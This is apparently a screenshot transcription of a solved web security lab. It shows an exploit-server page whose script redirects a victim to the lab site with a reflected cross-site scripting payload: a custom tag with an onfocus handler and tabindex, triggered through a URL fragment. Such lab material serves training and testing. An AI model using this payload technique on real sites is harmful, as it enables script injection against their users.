 Congratulations, you solved the lab!
Share your skills!
Craft a response
URL: https://ac901f751f2d20d380d80fcd0168005b.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://ac8e1f0a1f7120a580150f5d001100ec.web-security-
academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%281
%29%20tabindex=1%3E#x';
</script>